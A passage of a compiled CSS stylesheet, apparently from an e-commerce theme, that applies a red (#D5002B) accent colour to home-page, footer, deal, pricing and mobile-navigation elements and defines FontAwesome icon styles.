  background-color: #D5002B !important;
}
.home-page-15 .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.top-categories-index .categories-content .info-cat h3 a:hover {
  color: #D5002B;
}
.home-page-16 .list-products .slider-wrapper .owl-controls .owl-nav div:hover,
.home-page-16 .big-nav-slider .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .deals-countdown,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot:hover,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot.active {
  background-color: #D5002B;
}
.home-16-style .list-products .slider-wrapper .item .item-inner .box-info .product-name a:hover {
  color: #D5002B;
}
.home-16-style .hot-categories-wrapper .item .button-categories a:hover {
  background-color: #D5002B;
}
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .towishlist:hover,
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .tocompare:hover,
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .actions-primary .tocart:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-17-style .price-box .special-price .price,
.home-17-style .hot-categories ul li h2 a:hover {
  color: #D5002B;
}
.home-17-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-17-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart:hover {
  background-color: #D5002B;
  border-color: #D5002B !important;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover:before,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover:before,
.home-page-17 .owl-controls .owl-nav div:hover:before {
  color: #D5002B;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
}
.home-17-style .slider-post .date-post-title .date-post,
.home-17-style .product-countdown-container .title-home .countdown-slider .deals-countdown .deals-time {
  background-color: #D5002B;
}
.home-17-style .product-countdown-container .slider-wrapper .item .product-item-info .product-item-details .product-item-name a:hover {
  color: #D5002B;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  background-color: #bc0026 !important;
  border-color: #bc0026 !important;
}
.home-page-18 .hot-categories .item-cat:before {
  background-color: #D5002B;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover {
  border-color: #D5002B;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover img {
  border-color: #D5002B;
}
.home-page-19 .title-home h2 {
  color: #D5002B;
}
.home-19-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-19-style .products-grid .item .item-inner:hover .box-image {
  border-color: #D5002B;
  box-shadow: 0 0 0 1px #D5002B inset;
  -webkit-box-shadow: 0 0 0 1px #D5002B inset;
}
.home-19-style .products-grid .item .item-inner:hover .box-info .bottom-action .btn-action.btn-cart {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-19-style .products-grid .item .item-inner .box-info .bottom-action .btn-action.tocart:hover {
  background-color: #bc0026 !important;
}
.home-19-style .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-20 .title-home h2 {
  border-bottom: 1px solid #D5002B;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover {
  color: #D5002B;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover:before {
  background-color: #D5002B;
}
.home-20-style .products-grid .item .item-inner .box-info .bottom-action .btn-cart {
  background-color: #D5002B;
}
.home-page-20 .sm-imageslider .owl-dots .owl-dot:hover,
.home-page-20 .sm-imageslider .owl-dots .owl-dot.active,
.home-20-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-page-20 .deal-syns-container {
  border: 2px solid #D5002B;
}
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item:hover,
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item.active {
  border-color: #D5002B;
}
.home-page-20 .deal-syns-container .grid-syns .product-item .product-name a:hover {
  color: #D5002B;
}
.home-page-21 .title-group h3 {
  color: #D5002B;
}
.home-page-21 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
}
.home-page-21 .client-wrapper .client-slider-fashion .owl-controls .owl-nav > div:hover,
.home-page-21 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-21 .deal-container .deal-item .price-box .special-price .price,
.home-page-21 .deal-container .deal-item h3 {
  color: #D5002B;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #D5002B;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #a20021;
}
.home-21-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-21-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #D5002B;
}
.home-page-22 .price-box .special-price .price {
  color: #D5002B;
}
.home-page-22 .label-product.label-sale {
  background-color: #D5002B;
}
.home-page-22 .title-group h3 {
  color: #D5002B;
}
.home-page-22 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
}
.home-page-22 .block-subscribe-footer .action-button button:hover {
  background-color: #D5002B;
}
.home-page-22 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-22 .brand-items .item:hover {
  border-color: #D5002B;
}
.home-page-22 .full-services .service-banner .button-play a:hover {
  background-color: #D5002B;
}
.home-page-22 .full-cats .cat-wrap .item .cat-title a:hover {
  background-color: #D5002B;
}
.home-page-22 .latest-post .post-content .info-blog .more-button a:hover {
  background-color: #D5002B;
}
.home-page-22 .full-deals .block-content-products .product-item-details .deals-countdown {
  background-color: #D5002B;
}
.home-page-22 .full-deals .thumb-product .box-image-thumb.active-item {
  border-color: #D5002B;
}
.home-page-22 .full-deals .bottom-action .tocompare:hover,
.home-page-22 .full-deals .bottom-action .towishlist:hover,
.home-page-22 .full-deals .bottom-action form button:hover {
  background-color: #D5002B;
}
.home-page-22 .full-deals .block-content-products .box-image-deal .label-sale {
  background-color: #D5002B;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #D5002B;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #a20021;
}
.home-22-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-22-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #D5002B;
}
.home-22-style .latest-post .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-23 .gallery-slider .owl-controls .owl-nav div:hover,
.home-page-23 .slidershow .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-23 .hot-categories-home .parent-cat .cat-title a:hover,
.home-page-23 .service-index-top .item a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-23 .deal-home .content-slider .title-home .deal-control .trigger-button:hover,
.home-page-23 .nav-text .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-23 .deal-home .products-grid .product-item-name a:hover {
  color: #D5002B;
}
.home-page-23 .deal-home .content-slider .title-home .countdown-slider .deals-time .num-time {
  background-color: #D5002B;
}
/* END HOME */
/* FOOTER */
.footer-container .footer-bottom .copyright-footer a {
  color: #D5002B;
}
.footer-container .footer-block .footer-block-content .links-footer li a:hover {
  color: #D5002B;
}
.footer-container .footer-block .footer-block-content .links-contact li:hover:before {
  background-color: #D5002B;
}
.footer-container .categories-footer .footer-links-w ul li a:hover {
  color: #D5002B;
}
.footer-container.footer-style-1 .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #D5002B;
}
.footer-container.footer-style-1 .socials-wrap ul .li-social a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #D5002B;
}
.footer-style-2 .footer-middle .socials-wrap ul li a:hover {
  background-color: #D5002B;
}
.footer-style-3 .footer-block .footer-block-content .links-footer li a:hover {
  color: #D5002B;
}
.footer-style-3 .socials-footer .socials-wrap ul li a:hover {
  background-color: #D5002B !important;
}
.footer-style-4 .footer-top .block-subscribe-footer .form.subscribe .action-button button,
.footer-style-4 .footer-top .socials-wrap ul li a:hover {
  background-color: #D5002B !important;
}
.footer-style-5 .socials-footer .socials-wrap ul li a:hover {
  background-color: #D5002B !important;
}
.footer-style-6 .footer-block .footer-block-content .links-footer li a:before,
.footer-style-6 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #D5002B;
}
.footer-style-6 .categories-footer a:hover {
  color: #D5002B;
}
.footer-style-7 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #D5002B;
}
.footer-style-7.footer-container .footer-bottom,
.footer-style-7 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #D5002B;
}
.footer-style-7 .categories-footer a:hover {
  color: #D5002B;
}
.footer-style-8 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #D5002B;
}
.footer-style-8.footer-container .newsletter-footer .action-button button:hover {
  background-color: #D5002B;
}
.footer-style-9.footer-container .newsletter-wrapper .block-subscribe-footer .action-button button {
  background-color: #D5002B;
}
.footer-style-9.footer-container .socials-wrap ul .li-social a:hover,
.footer-style-9.footer-container .footer-block .footer-block-title h3:before {
  background-color: #D5002B;
}
.footer-style-10.footer-container .footer-block .footer-block-content .links-footer li a:before {
  background-color: #D5002B;
}
.footer-style-11.footer-container .socials-wrap ul .li-social a:hover {
  color: #D5002B;
}
.footer-style-12 .footer-top {
  background-color: #D5002B;
}
.footer-style-12 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #D5002B;
}
.footer-style-12 .footer-middle .social-content .socials-wrap ul li a:hover {
  background-color: #D5002B;
}
.footer-style-12 .footer-block .footer-block-title h3:before {
  background-color: #D5002B;
}
.footer-style-13 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #D5002B;
}
.footer-style-13 .footer-top .newsletter-content .newsletter-title .des-newsletter {
  color: #D5002B;
}
.footer-style-13 .footer-block .footer-block-content .links-contact li:before {
  background-color: #D5002B;
}
.footer-style-13 .footer-block .footer-block-title h3:before {
  background-color: #D5002B;
}
.footer-style-13 .socials-wrap ul li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.footer-style-13 .list-post .item .info-blog .postTitle a:hover {
  color: #D5002B;
}
.footer-style-13 a:hover {
  color: #D5002B;
}
.footer-style-14 .socials-wrap ul li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.footer-style-14 address a:hover {
  color: #D5002B;
}
.footer-style-14 .newsletter-content .action-button button:before {
  color: #D5002B;
}
.footer-style-15 address a:hover,
.footer-style-15 .footer-nav ul li a:hover {
  color: #D5002B;
}
.footer-style-15 .socials-wrap ul li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
/* END FOOTER */
/* LISTING DEALS */
.sm-listingdeals .listingdeals-items .listingdeals-loadmore .listingdeals-loadmore-btn,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab:hover:before,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab.tab-sel:before {
  background-color: #D5002B;
}
/* END LISTING DEALS */
/* LISTING EXTEND */
.sm-listing-extend .owl-controls .owl-dots .owl-dot:hover,
.sm-listing-extend .owl-controls .owl-dots .owl-dot.active,
.sm-listing-extend .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
}
/* END LISTING EXTEND */
/* BONUS */
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #D5002B;
}
/* END BONUS */
/* PAGE */
.pricing-title h2:before {
  background-color: #D5002B;
}
.table-style-1 .table-container .table-column .table-content .table-detail .button-container a:hover {
  background-color: #D5002B;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-header {
  color: #D5002B;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-price .price {
  color: #D5002B;
}
.table-style-2 .table-container .table-column .table-content .button-container a:hover,
.table-style-2 .table-container .table-column .table-content .button-container a:before {
  background-color: #D5002B !important;
}
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:hover,
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:before {
  background-color: #D5002B;
}
.table-style-4 .table-container .table-column .table-content .table-header,
.table-style-4 .table-container .table-column .table-content .button-container a {
  background-color: #D5002B;
}
.team-style-2 .team-container .team-inner .team-info {
  background-color: #D5002B;
}
.team-style-4 .team-container .team-inner .team-info .socials li a {
  background-color: #D5002B;
}
.category-item .image-category .title-category h2 a:hover {
  color: #D5002B !important;
}
.accordion-type-1 .accordion-heading .panel-title a:hover,
.accordion-type-2 .accordion-heading .panel-title a:hover,
.accordion-type-4 .accordion-heading .panel-title a:hover,
.accordion-type-5 .accordion-heading .panel-title a:hover {
  color: #D5002B;
}
.link-list li a:hover {
  color: #D5002B;
}
.link-list li.category-link-title a {
  color: #D5002B;
}
.testimonials-style-1 .testimonials-info .name-client {
  color: #D5002B;
}
.events-list .item .event-info .bottom-info a {
  color: #D5002B;
}
.events-list .item .event-info .event-title h2 a:hover {
  color: #D5002B;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button {
  background-color: #D5002B;
}
.socials-popup li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
/* END PAGE */
/* MOBILE LAYOUT */
.footer-mobile .footer-top {
  background-color: #D5002B;
}
.mobile-newsletter .action-button button {
  background-color: #D5002B;
}
.mobile-bottom .social-footer ul li a:hover {
  background-color: #D5002B;
}
.sticky-bottom .block-bottom .button-sticky-bottom.active,
.sticky-bottom .block-bottom .button-sticky-bottom:hover {
  background-color: #D5002B;
}
.footer-mobile .support-mobile ul li a:before {
  color: #D5002B;
}
@media (min-width: 1200px) {
  .header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #D5002B;
  }
  .header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #D5002B;
  }
  .header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #D5002B;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #D5002B !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #D5002B;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #D5002B;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #D5002B !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #D5002B;
  }
}
@media (max-width: 768px) {
  .header-style-5 .header-middle .search-wrapper:before {
    background-color: #D5002B;
  }
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .resp-accordion.resp-tab-active {
    background-color: #D5002B;
    border-color: #D5002B;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #D5002B !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #D5002B;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #D5002B;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #D5002B !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #D5002B;
  }
}
.minicart-wrapper .block-minicart {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  overflow: hidden;
  font-size: 38px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px 10px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li > a {
  display: block;
  text-transform: uppercase;
  padding: 8px 0;
  font-weight: bold;
  font-size: 116.67%;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li {
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 11px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button.active:before {
  content: '\f0d8';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10005;
  top: 100%;
  width: 100%;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 87%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: fixed;
  right: 200px;
  width: 320px;
  z-index: 1000;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  color: inherit;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.home-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 20px;
}
.home-item-parent .mega-home-content .feature-title {
  padding: 5px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.navigation-wrapper {
  border: 1px solid #eee;
  border-top: none;
}
.navigation-wrapper .more-w {
  margin: 0 -1px -1px;
  border-top: 1px solid #eee;
}
.navigation > ul {
  position: relative;
  padding: 2px 0 8px;
}
.navigation > ul:before {
  content: '';
  position: absolute;
  top: 0;
  left: -1px;
  right: -1px;
  height: 2px;
}
.navigation > ul > li {
  margin: 0 -1px;
}
.navigation ul li {
  position: relative;
}
.navigation ul li.parent > a:after {
  float: right;
  margin-top: 5px;
  opacity: 0.5;
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation ul li.parent:hover > a:after {
  opacity: 1;
}
.navigation ul > li > a {
  display: block;
  font-size: 108.33%;
  position: relative;
  padding: 10px 12px 10px 20px;
}
.navigation ul > li > a:before {
  content: '';
  display: block;
  width: 2px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
.navigation ul > li.has-active > a,
.navigation ul > li.active > a,
.navigation ul > li:hover > a {
  background-color: #f3f4f8;
}
.navigation ul > li.has-active > a:before,
.navigation ul > li.active > a:before,
.navigation ul > li:hover > a:before {
  opacity: 1;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  top: 0 !important;
  left: 100% !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  z-index: 30;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
  .menu-on-top {
    width: 100%;
    position: fixed !important;
    background-color: #D5002B;
    left: 0;
    top: 0;
    z-index: 10006;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
.cms-index-index .header-style-12 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fff;
}
.header-style-12 {
  background-color: white;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
}
.header-style-12 .navigation-wrapper {
  border: none;
}
.header-style-12 .header-top {
  height: 24px;
  background-color: #eee;
}
.header-style-12 .header-top .language-currency-header .language-wrapper,
.header-style-12 .header-top .language-currency-header .currency-wrapper {
  float: left;
  margin-right: 20px;
  margin-top: 2px;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .dropdown .mage-dropdown-dialog,
.header-style-12 .header-top .language-currency-header .currency-wrapper .dropdown .mage-dropdown-dialog {
  left: 0;
  top: 28px;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-label,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-label {
  display: none;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger {
  margin-top: 6px;
  cursor: pointer;
  position: relative;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger.active strong,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger.active strong {
  color: #fff;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger strong,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger strong {
  font-weight: normal;
  color: #bcbdc7;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger strong:after,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger strong:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 3px;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .mage-dropdown-dialog ul li a,
.header-style-12 .header-top .language-currency-header .currency-wrapper .mage-dropdown-dialog ul li a {
  display: block;
  padding: 3px 0;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger strong {
  padding-left: 20px;
  background-repeat: no-repeat;
  background-position: left center;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .mage-dropdown-dialog ul li a {
  background-repeat: no-repeat;
  background-position: left center;
  white-space: nowrap;
  padding-left: 20px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper {
  float: right;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li {
  float: left;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.link.compare {
  display: none;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a {
  position: relative;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #fff;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a:before {
  content: '\f007';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  position: absolute;
  left: -18px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.link.wishlist a:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  position: absolute;
  left: -20px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.checkout-link a:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: absolute;
  left: -20px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.authorization-link a:before {
  content: '\f023';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: absolute;
  left: -17px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a {
  white-space: nowrap;
  display: block;
  line-height: 24px;
  height: 24px;
  overflow: hidden;
  text-indent: 30px;
  padding-right: 10px;
  transition: padding 0.4s ease 0s;
  -webkit-transition: padding 0.4s ease 0s;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fff;
}
.header-style-12 .header-middle {
  /* .minicart-header {

             .minicart-content {
                .cart-wrapper {
                    .minicart-wrapper {
                        margin: 0;
                        top: 5px;

                        .showcart {
                            cursor: pointer;
                            position: relative;
                            padding-left: 44px;

                            &:before {
                                color: #fff;
                                .font-awesome(f291, 16px);
                                line-height: 34px;
                                position: absolute;
                                left: 0;
                                top: 3px;
                                display: inline-block;
                                width: 36px;
                                height: 34px;
                            }

                            .text {
                                white-space: nowrap;
                                text-transform: uppercase;
                                font-weight: 700;
                                color: #fff;
                            }

                            .counter {
                                padding: 0;
                                color: #fff !important;
				background-color: @theme_color;

                                &:before,
                                &:after {
                                    display: none;
                                }

                                .counter-number {
                                    display: none;
                                }

                                .counter-label {
                                    display: table-cell;
                                    white-space: nowrap;
                                }

                                .price-minicart {
                                    display: table-cell;

                                    &:before {
                                        content: '-';
